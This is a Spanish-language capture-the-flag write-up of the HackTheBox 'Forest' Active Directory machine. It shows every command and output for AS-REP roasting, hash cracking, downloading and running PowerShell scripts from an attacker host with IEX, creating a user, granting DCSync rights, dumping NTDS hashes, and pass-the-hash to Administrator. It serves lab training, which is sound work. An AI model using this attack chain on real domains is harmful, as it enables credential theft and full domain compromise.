HTB forest AD
¡Hola!
En esta ocasión vamos a resolver de la máquina forest AD de HackTheBox.
La máquina es nivel “Easy”, sin embargo, el nivel siempre se lo pones tú, al enfrentar estos retos, ¡vamos a ponernos hack!
PREPARACIÓN
Para iniciar nuestra máquina, vamos a crear con nuestra función mkhack un directorio de trabajo con el nombre forest y los subdirectorios recon junto con exploit, con el objetivo de organizar la información que recopilemos en la realización de la máquina.
mkhack forest
cd !$/recon
RECONOCIMIENTO
Accedemos al directorio recon e iniciamos nuestra fase de reconocimiento sobre el objetivo por medio de nuestra utilidad osping detectando el tipo de sistema operativo basado en el ttl time to live de una traza ICMP.
osping 10.10.10.161
[*] Detectando sistema operativo ...
[+] 10.10.10.161 ttl=127 >> Windows
Identificamos que es una maquina Windows debido a su ttl (time to live) correspondiente a 127 (Disminuye en 1 debido a que realiza un salto adicional en el entorno de HackTHeBox).
- TTL => 64 Linux
- TTL => 128 Windows
Continuamos con la enumeración de los 65535 puertos en la máquina.
sudo nmap -p- --open -sS --min-rate 5000 -n -Pn 10.10.10.161 -oG ports | grep open
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49671/tcp open unknown
49676/tcp open unknown
49677/tcp open unknown
49684/tcp open unknown
49703/tcp open unknown
Luego de identificar los puertos abiertos OPEN, se procede a escanear servicios y versiones que puedan estar en nuestro objetivo.
nmap -p53,88,135,139,389,445,464,593,636,3268,3269,5985,9389,47001,49664,49665,49666,49667,49671,49676,49677,49684,49703 -sCV -Pn 10.10.10.161 -oN versions
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-02-03 20:13:26Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: HTB)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49676/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49677/tcp open msrpc Microsoft Windows RPC
49684/tcp open msrpc Microsoft Windows RPC
49703/tcp open msrpc Microsoft Windows RPC
Service Info: Host: FOREST; OS: Windows; CPE: cpe:/o:microsoft:windows
AD DOMAIN DETECTION
Iniciamos con la detección del dominio donde inicialmente, por medio de la utilidad crackmapexec enumeramos información necesaria para tener un mejor alcance a la máquina víctima.
crackmapexec smb 10.10.10.161
SMB 10.10.10.161 445 FOREST [*] Windows Server 2016 Standard 14393 x64 (name:FOREST) (domain:htb.local) (signing:True) (SMBv1:True)
Agregamos en el archivo /etc/hosts
sudo su
nvim /etc/hosts
10.10.10.161 FOREST FOREST.htb.local htb.local
SMB NULL SESSION ENUM
Eumeramos información por smb null session
crackmapexec smb 10.10.10.161 --shares
SMB 10.10.10.161 445 FOREST [*] Windows Server 2016 Standard 14393 x64 (name:FOREST) (domain:htb.local) (signing:True) (SMBv1:True)
SMB 10.10.10.161 445 FOREST [-] Error enumerating shares: SMB SessionError: 0x5b
smbclient -L 10.10.10.161 -N
Anonymous login successful
Sharename Type Comment
--------- ---- -------
SMB1 disabled -- no workgroup available
smbmap -H 10.10.10.161 -u 'null
[!] Authentication error on 10.10.10.161
RPCCLIENT NULL SESSION ENUM
Eumeramos información por rpcclient null session
rpcclient -U '' 10.10.10.161 -N
rpcclient $> enumdomusers
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
...
GENERAR LISTADO DE USUARIOS
rpcclient -U '' 10.10.10.161 -N -c 'enumdomusers' | grep -oP '\[.*?\]' | grep -v 0x | tr -d '[]' > users.txt
ENUMERACIÓN DE GRUPOS
rpcclient -U '' 10.10.10.161 -N -c 'enumdomgroups'
group:[Enterprise Read-only Domain Controllers] rid:[0x1f2]
group:[Domain Admins] rid:[0x200]
group:[Domain Users] rid:[0x201]
...
MIEMBROS DEL GRUPO ADMIN (0X200)
rpcclient -U '' 10.10.10.161 -N -c 'querygroupmem 0x200'
rid:[0x1f4] attr:[0x7]
INFORMACIÓN GENERAL DE UN USUARIO
rpcclient -U '' 10.10.10.161 -N -c 'queryuser 0x1f4'
User Name : Administrator
Full Name : Administrator
Home Drive :
...
DESCRIPCIONES DE LOS USUARIOS
rpcclient -U '' 10.10.10.161 -N -c 'querydispinfo'
index: 0x2137 RID: 0x463 acb: 0x00020015 Account: $331000-VK4ADACQNUCA Name: (null) Desc: (null)
index: 0xfbc RID: 0x1f4 acb: 0x00000010 Account: Administrator Name: Administrator Desc: Built-in account for administering the computer/domain
index: 0x2369 RID: 0x47e acb: 0x00000210 Account: andy Name: Andy Hislip Desc: (null)
...
TGT KERBRUTE ENUM
Procedemos a validar nuestra lista de usuarios para identificar un nuevo usuario
kerbrute userenum -d htb.local --dc 10.10.10.161 users.txt
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: dev (n/a) - 01/24/23 - Ronnie Flathers @ropnop
2023/02/03 15:25:54 > Using KDC(s):
2023/02/03 15:25:54 > 10.10.10.161:88
2023/02/03 15:25:54 > [+] VALID USERNAME: Administrator@htb.local
2023/02/03 15:25:54 > [+] VALID USERNAME: HealthMailboxc3d7722@htb.local
2023/02/03 15:25:54 > [+] VALID USERNAME: HealthMailboxfc9daad@htb.local
2023/02/03 15:25:54 > [+] VALID USERNAME: HealthMailbox83d6781@htb.local
2023/02/03 15:25:54 > [+] VALID USERNAME: HealthMailboxc0a90c9@htb.local
2023/02/03 15:25:54 > [+] VALID USERNAME: HealthMailbox6ded678@htb.local
2023/02/03 15:25:54 > [+] VALID USERNAME: HealthMailbox670628e@htb.local
2023/02/03 15:25:54 > [+] VALID USERNAME: HealthMailboxfd87238@htb.local
2023/02/03 15:25:54 > [+] VALID USERNAME: HealthMailbox968e74d@htb.local
2023/02/03 15:25:54 > [+] VALID USERNAME: HealthMailbox7108a4e@htb.local
2023/02/03 15:25:54 > [+] VALID USERNAME: HealthMailboxb01ac64@htb.local
2023/02/03 15:25:54 > [+] VALID USERNAME: HealthMailbox0659cc1@htb.local
2023/02/03 15:25:54 > [+] VALID USERNAME: sebastien@htb.local
2023/02/03 15:25:54 > [+] VALID USERNAME: andy@htb.local
2023/02/03 15:25:54 > [+] VALID USERNAME: mark@htb.local
2023/02/03 15:25:54 > [+] VALID USERNAME: lucinda@htb.local
2023/02/03 15:25:55 > [+] svc-alfresco has no pre auth required. Dumping hash to crack offline:
$krb5asrep$18$svc-alfresco@HTB.LOCAL:4ab11853a85eb99987b1cb0c8b02b4b5$6766c3753d53ab1f010e65f06e57b1812f4e38b47a7264bf560164a9ba13ea7ff5fe864b6fbcc66b7e16395612d7434ed44f017fabdedb7cdbc92420be94f999d03aa60ab285f0aae069a3ce7f541f572792e298e754c4abbefaad7456f5457da4b59409a001b2b5d8c0b375110ad4912190e38bb74a88e7c8761a44ce201eb6f181d917c573e4b93e13813addaaf16840101af3b2d035dbc5fe6738d885534c819cd3f1fecd87c4e88d9daa2aae4a50fb29173f83941aec2956226e67b3ba297bbfa002869659e2eb3e965142423e1eca98d430b6c907cfccda4445a319979c54e9367803e5f56c8ec9918da05892dc6cbb98af9f230f274d91
2023/02/03 15:25:55 > [+] VALID USERNAME: svc-alfresco@htb.local
2023/02/03 15:25:55 > [+] VALID USERNAME: santi@htb.local
TGT GETNPUSERS ENUM
Obtenemos que svc-alfresco es un usuario valido y capturamos su hash! Ahora vamos a realizar la misma validación con la herramienta GetNPUsers.
impacket-GetNPUsers htb.local/ -no-pass -usersfile users.txt
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User HealthMailboxc3d7722 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfc9daad doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxc0a90c9 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox670628e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox968e74d doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox6ded678 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox83d6781 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfd87238 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxb01ac64 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox7108a4e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox0659cc1 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc-alfresco@HTB.LOCAL:3f219aedcfc2b1ca6fd9d077e8053643$2545a94dc5c4e0fd926382edfedcc4723204ae41640a1cab55a1bd337c009e6cbd2314eaa675328b3ea79a7f21b2d96bb4d04e12d9e60b251a33718c33599212bea07c547efc20d4197d0bf2a289feb3b9334a31f5435fda74dcc98bf8436803268f4c9181c4840a79e401d2fae999dbc5921437486c5e1d2b33c192d216941d3f74555392f1cfe43d563532649480d5bc4b5775948c135285b632703f109dced7bb36b7f2e0951116fb4eb0d45c7a5dbeeb5518b3b9853881d89ae46c3d4996cf751a7c45b5648bcd528edf4b7647366ba2552e730fbc7b71f914e35206807ed6cf0a44e411
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set
CRACKING KERBEROS HASH
Ahora que tenemos el hash capturado, vamos a almacenarlo en el archivo hash y crackearlo con john
echo '$krb5asrep$23$svc-alfresco@HTB.LOCAL:3f219aedcfc2b1ca6fd9d077e8053643$2545a94dc5c4e0fd926382edfedcc4723204ae41640a1cab55a1bd337c009e6cbd2314eaa675328b3ea79a7f21b2d96bb4d04e12d9e60b251a33718c33599212bea07c547efc20d4197d0bf2a289feb3b9334a31f5435fda74dcc98bf8436803268f4c9181c4840a79e401d2fae999dbc5921437486c5e1d2b33c192d216941d3f74555392f1cfe43d563532649480d5bc4b5775948c135285b632703f109dced7bb36b7f2e0951116fb4eb0d45c7a5dbeeb5518b3b9853881d89ae46c3d4996cf751a7c45b5648bcd528edf4b7647366ba2552e730fbc7b71f914e35206807ed6cf0a44e411' > hash
john -w:/usr/share/wordlists/rockyou.txt hash
s3rvice ($krb5asrep$23$svc-alfresco@HTB.LOCAL)
GRANTED ACCESS SVC-ALFRESCO USER
Ahora tenemos lo necesario para conectarnos remotamente en caso de tener credenciales validas previamente detectadas por crackmapexec por medio de la utilidad evil-winrm.
crackmapexec smb 10.10.10.161 -u 'svc-alfresco' -p 's3rvice'
SMB 10.10.10.161 445 FOREST [*] Windows Server 2016 Standard 14393 x64 (name:FOREST) (domain:htb.local) (signing:True) (SMBv1:True)
SMB 10.10.10.161 445 FOREST [+] htb.local\svc-alfresco:s3rvice
crackmapexec winrm 10.10.10.161 -u 'svc-alfresco' -p 's3rvice'
SMB 10.10.10.161 5985 FOREST [*] Windows 10.0 Build 14393 (name:FOREST) (domain:htb.local)
HTTP 10.10.10.161 5985 FOREST [*] http://10.10.10.161:5985/wsman
WINRM 10.10.10.161 5985 FOREST [+] htb.local\svc-alfresco:s3rvice (Pwn3d!)
evil-winrm -i 10.10.10.161 -u 'svc-alfresco' -p 's3rvice'
whoami
htb\svc-alfresco
AD ENUM LOCAL
Nos encontramos dentro de la máquina víctima, sin embargo, necesitamos escalar privilegios, por lo tanto, debemos enumerar la máquina para obtener más información que nos pueda ayudar.
USUARIOS DE LA MÁQUINA
net user
User accounts for \\
-------------------------------------------------------------------------------
$331000-VK4ADACQNUCA Administrator andy
DefaultAccount Guest HealthMailbox0659cc1
HealthMailbox670628e HealthMailbox6ded678 HealthMailbox7108a4e
HealthMailbox83d6781 HealthMailbox968e74d HealthMailboxb01ac64
HealthMailboxc0a90c9 HealthMailboxc3d7722 HealthMailboxfc9daad
HealthMailboxfd87238 krbtgt lucinda
mark santi sebastien
SM_1b41c9286325456bb SM_1ffab36a2f5f479cb SM_2c8eef0a09b545acb
SM_681f53d4942840e18 SM_75a538d3025e4db9a SM_7c96b981967141ebb
SM_9b69f1b9d2cc45549 SM_c75ee099d0a64c91b SM_ca8c2ed5bdab4dc9b
svc-alfresco
GRUPOS Y PRIVILEGIOS DEL USUARIO ACTUAL
whoami /priv
PRIVILEGES INFORMATION
----------------------
rivilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
INFORMACIÓN GENERAL DE UN GRUPO LOCAL
net localgroup "Remote Management Users"
Members
-------------------------------------------------------------------------------
Privileged IT Accounts
BLOODHOUND ENUM
Ahora vamos a descargar y transmitir el binario SharpHound.ps1 a la máquina víctima para extraer la información del AD y posteriormente visualizarla en bloodhound.
MÁQUINA ATACANTE
wget https://raw.githubusercontent.com/puckiestyle/powershell/master/SharpHound.ps1
sudo python3 -m http.server 80
MÁQUINA VÍCTIMA
cd C:\Windows\Temp
mkdir privs
cd privs
IEX(New-Object Net.WebClient).downloadString('http://<IP_ATACANTE>/SharpHound.ps1')
Import-module .\SharpHound.ps1
Invoke-BloodHound -CollectionMethod All
download c:\Windows\Temp\privs\20230203130320_BloodHound.zip blood.zip
BLOODHOUND INTERACTION
Ya tenemos la información descargada en nuestro equipo, ahora procedemos a revisar la data con bloodhound
neo4j console &>/dev/null & disown
bloodhound &>/dev/null & disown
# INGRESAR CREDENCIALES DE ACCESO
SEGUIR SECUENCIA EN BLOODHOUND
Upload Data > bloodhound.zip > Analysis > Find all domain admins > Find AS-REP Roasteable Users (DontReqPreAuth) > Find shortest paths to domain admins > Domain
MARCAR USUARIOS PWNED
Buscar user > mark user as owned
ESCALAMIENTO
Node info > Reachable High Value Targets

CREATE USER & PWN AD
Vamos a realizar un DCSYNK ATTACK, suplantando el AD para capturar los hashes que nos permiten la conexión de los usuarios que logremos dumpear, en este caso siguiendo el flujo de la imagen, podemos identificar que tenemos la posibilidad de aprovechar el grupo Account Operators al cual pertenecemos, para crear un usuario y el grupo Exchange Windows permissions que tiene permisos WriteDacl que nos permite realizar el ataque mencionado con nuestro nuevo usuario.
MÁQUINA ATACANTE
DESCARGAR POWERVIEW.PS1
wget https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/PowerView.ps1
SERVIDOR WEB PYTHON
python3 -m http.server 80
MÁQUINA VÍCTIMA
TRANSFERIR POWERVIEW
IEX(New-Object Net.WebClient).downloadString('http://10.10.16.3:8080/PowerView.ps1')
AGREGAR USUARIO NUEVO
net user bast1ant1c bast1ant1c! /add /domain
AGREGAR USUARIO A UN GRUPO ESPECIFICO
net group "Exchange Windows Permissions" bast1ant1c /add
REVISAR CONFIGURACIÓN DE USUARIO NUEVO
net user bast1ant1c
...
Global Group memberships *Exchange Windows Perm*Domain Users
...
CREAR VARIABLE CONTRASEÑA Y CREDENCIAL
$SecPassword = ConvertTo-SecureString 'bast1ant1c!' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('htb.local\bast1ant1c', $SecPassword)
USO DE POWERVIEW PARA AGREGAR PERMISOS DCSYNK AL USUARIO
Add-DomainObjectAcl -Credential $Cred -TargetIdentity "DC=htb,DC=local" -PrincipalIdentity bast1ant1c -Rights DCSync
DCSYNC ATTACK
Vamos a capturar los hashes con el usuario creado anteriormente.
impacket-secretsdump 'htb.local/bast1ant1c:bast1ant1c!@10.10.10.161'
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
...
DISCOVERING NTDS HASHES (CRACKMAPEXEC)
Como alternativa podemos detectar los hashes por medio de la utilidad crackmapexec.
crackmapexec smb 10.10.10.161 -u 'Administrator' -H '32693b11e6aa90eb43d32c72a07ceea6' --ntds vss
SMB 10.10.10.161 445 FOREST [*] Windows Server 2016 Standard 14393 x64 (name:FOREST) (domain:htb.local) (signing:True) (SMBv1:True)
SMB 10.10.10.161 445 FOREST [+] htb.local\Administrator:32693b11e6aa90eb43d32c72a07ceea6 (Pwn3d!)
SMB 10.10.10.161 445 FOREST [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 10.10.10.161 445 FOREST htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
SMB 10.10.10.161 445 FOREST Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.10.161 445 FOREST DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.10.161 445 FOREST FOREST$:1000:aad3b435b51404eeaad3b435b51404ee:1458fd7bc268a0d7f16f2af797b7d3a7:::
SMB 10.10.10.161 445 FOREST krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
...
GRANTING ACCESS ADMINISTRATOR USER (PASS THE HASH)
Tenemos el hash del usuario Administrator, ahora vamos a conectarnos con la utilidad evil-winrm, para entablar una conexión directamente con la máquina víctima.
crackmapexec smb 10.10.10.161 -u 'Administrator' -H '32693b11e6aa90eb43d32c72a07ceea6'
SMB 10.10.10.161 445 FOREST [*] Windows Server 2016 Standard 14393 x64 (name:FOREST) (domain:htb.local) (signing:True) (SMBv1:True)
SMB 10.10.10.161 445 FOREST [+] htb.local\Administrator:32693b11e6aa90eb43d32c72a07ceea6 (Pwn3d!)
crackmapexec winrm 10.10.10.161 -u 'Administrator' -H '32693b11e6aa90eb43d32c72a07ceea6'
SMB 10.10.10.161 5985 FOREST [*] Windows 10.0 Build 14393 (name:FOREST) (domain:htb.local)
HTTP 10.10.10.161 5985 FOREST [*] http://10.10.10.161:5985/wsman
WINRM 10.10.10.161 5985 FOREST [+] htb.local\Administrator:32693b11e6aa90eb43d32c72a07ceea6 (Pwn3d!)
evil-winrm -i 10.10.10.161 -u 'Administrator' -H '32693b11e6aa90eb43d32c72a07ceea6'
whoami
htb\administrator
FLAGS
Lo único que nos queda es leer las banderas de user y root. Pueden ver la flag con type, pero para hacerlo más retador solo dejaré los primeros 10 caracteres de la flag.
cmd /c dir /s/b 'user.txt'
(Get-Content "C:\Documents and Settings\svc-alfresco\Desktop\user.txt").Substring(0,10)
05ebf353f4
cmd /c dir /s/b 'root.txt'
(Get-Content "C:\Users\Administrator\Desktop\root.txt").Substring(0,10)
17cafe7917
¡Hemos logrado completar la máquina forest de HackTheBox!
¡Que tengan un buen día en el planeta donde se encuentren!
Nos vemos en otro bit.